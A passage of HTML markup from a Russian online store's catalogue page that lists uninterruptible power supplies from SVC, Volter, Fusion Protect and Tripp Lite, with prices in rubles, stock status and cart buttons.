		            						<div class="item product sku" id="bx_3560128730_1556786" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556786" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556786"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/gp/gp33-20kva/" class="picture">
						<img src="/upload/resize_cache/iblock/1b9/220_200_1/gp33-20.jpg" alt="SVC GP33-20KVA" title="SVC GP33-20KVA">
						<span class="getFastView" data-id="1556786">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/gp/gp33-20kva/" class="name">
						<span class="middle">
														SVC GP33-20KVA						</span>
					</a>
					
																								<span class="price">195 329 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/gp/gp33-20kva/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">201 189 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556786"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/gp/gp33-20kva/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556786"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556786"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556786"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556786" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2738122828_1556785" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556785" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556785"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/gp/gp33-80kva/" class="picture">
						<img src="/upload/resize_cache/iblock/b1e/220_200_1/gp33-80.jpg" alt="SVC GP33-80KVA" title="SVC GP33-80KVA">
						<span class="getFastView" data-id="1556785">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/gp/gp33-80kva/" class="name">
						<span class="middle">
														SVC GP33-80KVA						</span>
					</a>
					
																								<span class="price">492 430 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/gp/gp33-80kva/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">507 203 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556785"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/gp/gp33-80kva/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556785"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556785"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556785"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556785" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1028711919_1556783" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556783" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556783"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/gp/gp33-40kva/" class="picture">
						<img src="/upload/resize_cache/iblock/284/220_200_1/gp33-40.jpg" alt="SVC GP33-40KVA" title="SVC GP33-40KVA">
						<span class="getFastView" data-id="1556783">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/gp/gp33-40kva/" class="name">
						<span class="middle">
														SVC GP33-40KVA						</span>
					</a>
					
																								<span class="price">275 626 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/gp/gp33-40kva/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">283 895 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556783"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/gp/gp33-40kva/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556783"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556783"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556783"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556783" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1247270265_1556781" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556781" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556781"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/eco-net/eco-net-212/" class="picture">
						<img src="/upload/resize_cache/iblock/23f/220_200_1/1000344.jpg" alt="SVC ECO NET 212" title="SVC ECO NET 212">
						<span class="getFastView" data-id="1556781">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/eco-net/eco-net-212/" class="name">
						<span class="middle">
														SVC ECO NET 212						</span>
					</a>
					
																								<span class="price">1 125 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/eco-net/eco-net-212/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">1 159 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556781"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/eco-net/eco-net-212/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556781"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556781"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556781"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556781" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3546186947_1556779" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556779" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556779"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/volter/2500/" class="picture">
						<img src="/upload/resize_cache/iblock/eac/220_200_1/volter-ups-2500.jpg" alt="Volter UPS-2500" title="Volter UPS-2500">
						<span class="getFastView" data-id="1556779">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/volter/2500/" class="name">
						<span class="middle">
														Volter UPS-2500						</span>
					</a>
					
																								<span class="price">29 915 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/volter/2500/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">30 812 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556779"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/volter/2500/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556779"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556779"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556779"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2757342293_1556778" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556778" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556778"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/volter/3500/" class="picture">
						<img src="/upload/resize_cache/iblock/59a/220_200_1/volter-ups-3500.jpg" alt="Volter UPS-3500" title="Volter UPS-3500">
						<span class="getFastView" data-id="1556778">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/volter/3500/" class="name">
						<span class="middle">
														Volter UPS-3500						</span>
					</a>
					
																								<span class="price">35 405 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/volter/3500/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">36 467 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556778"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/volter/3500/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556778"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556778"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556778"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556778" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_887531972_1556777" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556777" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556777"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/volter/1600/" class="picture">
						<img src="/upload/resize_cache/iblock/725/220_200_1/volter-ups-1600.jpg" alt="Volter UPS-1600" title="Volter UPS-1600">
						<span class="getFastView" data-id="1556777">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/volter/1600/" class="name">
						<span class="middle">
														Volter UPS-1600						</span>
					</a>
					
																								<span class="price">14 560 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/volter/1600/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">14 997 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556777"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/volter/1600/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556777"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556777"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556777"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1138858322_1556776" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556776" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556776"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/volter/300/" class="picture">
						<img src="/upload/resize_cache/iblock/852/220_200_1/volter-ibp-300.jpg" alt="Volter ИБП-300" title="Volter ИБП-300">
						<span class="getFastView" data-id="1556776">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/volter/300/" class="name">
						<span class="middle">
														Volter ИБП-300						</span>
					</a>
					
																								<span class="price">14 909 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/volter/300/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">15 356 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556776"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/volter/300/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556776"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556776"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556776"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1971107633_1556759" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556759" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556759"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/tsl/fusion-protect-3/protect-3-80-kva/" class="picture">
						<img src="/upload/resize_cache/iblock/e12/220_200_1/fusion-protect-3-80.jpg" alt="Fusion Protect 3 80 кВА" title="Fusion Protect 3 80 кВА">
						<span class="getFastView" data-id="1556759">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/tsl/fusion-protect-3/protect-3-80-kva/" class="name">
						<span class="middle">
														Fusion Protect 3 80 кВА						</span>
					</a>
					
																								<span class="price">580 215 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/tsl/fusion-protect-3/protect-3-80-kva/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">597 621 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556759"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/tsl/fusion-protect-3/protect-3-80-kva/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556759"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556759"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556759"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556759" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_41650087_1556758" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556758" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556758"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/tsl/fusion-protect-3/protect-3-60-kva/" class="picture">
						<img src="/upload/resize_cache/iblock/621/220_200_1/fusion-protect-3-60.jpg" alt="Fusion Protect 3 60 кВА" title="Fusion Protect 3 60 кВА">
						<span class="getFastView" data-id="1556758">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/tsl/fusion-protect-3/protect-3-60-kva/" class="name">
						<span class="middle">
														Fusion Protect 3 60 кВА						</span>
					</a>
					
																								<span class="price">391 725 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/tsl/fusion-protect-3/protect-3-60-kva/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">403 477 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556758"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/tsl/fusion-protect-3/protect-3-60-kva/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556758"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556758"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556758"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556758" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2607994397_1556753" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556753" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556753"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/tsl/fusion-protect-3/protect-3-40-kva/" class="picture">
						<img src="/upload/resize_cache/iblock/9f8/220_200_1/fusion-protect-3-40.jpg" alt="Fusion Protect 3 40 кВА" title="Fusion Protect 3 40 кВА">
						<span class="getFastView" data-id="1556753">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/tsl/fusion-protect-3/protect-3-40-kva/" class="name">
						<span class="middle">
														Fusion Protect 3 40 кВА						</span>
					</a>
					
																								<span class="price">334 107 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/tsl/fusion-protect-3/protect-3-40-kva/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">344 130 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556753"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/tsl/fusion-protect-3/protect-3-40-kva/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556753"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556753"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556753"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556753" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3967149707_1556724" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556724" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556724"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2512/" class="picture">
						<img src="/upload/resize_cache/iblock/e9d/220_200_1/smx2200xlrt2u.jpg" alt="Tripp Lite SmartPro RT SMX2200XLRT2U" title="Tripp Lite SmartPro RT SMX2200XLRT2U">
						<span class="getFastView" data-id="1556724">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2512/" class="name">
						<span class="middle">
														Tripp Lite SmartPro RT SMX2200XLRT2U						</span>
					</a>
					
																								<span class="price">33 591 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2512/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">34 599 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556724"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2512/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556724"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556724"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556724"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556724" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1913746216_1556723" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556723" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556723"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2511/" class="picture">
						<img src="/upload/resize_cache/iblock/4bf/220_200_1/smx1500xlrt2u.jpg" alt="Tripp Lite SmartPro RT SMX1500XLRT2U" title="Tripp Lite SmartPro RT SMX1500XLRT2U">
						<span class="getFastView" data-id="1556723">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2511/" class="name">
						<span class="middle">
														Tripp Lite SmartPro RT SMX1500XLRT2U						</span>
					</a>
					
																								<span class="price">56 861 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2511/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">58 567 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556723"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2511/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556723"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556723"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556723"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556723" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
